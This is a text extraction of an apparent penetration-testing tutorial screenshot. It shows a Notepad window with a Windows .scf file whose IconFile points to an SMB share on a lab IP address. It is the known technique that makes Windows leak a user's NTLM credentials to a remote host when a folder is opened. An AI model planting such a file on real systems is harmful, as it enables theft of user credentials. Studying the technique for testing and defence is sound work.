 pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop